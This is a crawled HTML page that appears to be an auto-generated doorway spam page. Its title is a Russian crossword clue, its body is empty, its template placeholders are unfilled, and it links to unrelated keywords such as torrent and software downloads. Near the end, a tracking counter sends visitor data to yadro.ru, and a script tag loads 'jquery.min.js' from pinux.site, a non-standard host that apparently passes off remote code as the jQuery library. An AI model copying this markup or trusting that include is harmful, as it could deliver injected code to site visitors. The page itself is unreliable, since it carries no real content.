

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-obem-knigi-gazety-v-stranicah-skanvord.html
body_size: 1903
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Объем книги газеты в страницах сканворд - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Объем книги газеты в страницах сканворд</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-kontr-strayk-onlayn-igra-skachat.html">Контр страйк онлайн игра скачать</a></li>
                                <li><a href="jwv-shema-na-karte-metro-pitera.html">Схема на карте метро питера</a></li>
                                <li><a href="jwv-dzhoanna-lindsey-lyubov-pirata-skachat.html">Джоанна линдсей любовь пирата скачать</a></li>
                                <li><a href="jwv-struktura-hrama-prezentaciya.html">Структура храма презентация</a></li>
                                <li><a href="jwv-kak-zakryt-ip-blank-zayavleniya.html">Как закрыть ип бланк заявления</a></li>
                                <li><a href="jwv-sharlotta-zemlyanichka-skachat-vse-serii-torrent.html">Шарлотта земляничка скачать все серии торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-pesnya-metel-ukroet-sklony-gornyh-vershin-minusovka.html">Песня метель укроет склоны горных вершин минусовка</a></li>
                                            <li><a href="jwv-skachat-petlyuru-cherez-torrent.html">Скачать петлюру через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-shablony-dlya-nadpisi-na-shkafchiki.html">Шаблоны для надписи на шкафчики</a></li>
                                            <li><a href="jwv-skachat-vinamp-na-russkom-dlya-vindovs-8.html">Скачать винамп на русском для виндовс 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-spravka-ob-issledovanii-obrazec.html">Справка об исследовании образец</a></li>
                                            <li><a href="jwv-prezentaciya-po-pashe-dlya-detey.html">Презентация по пасхе для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-uzbekskie-pesni-slushat.html">Скачать узбекские песни слушать</a></li>
                                            <li><a href="jwv-avast-skachat-besplatno-ustanovochnyy-fayl.html">Аваст скачать бесплатно установочный файл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
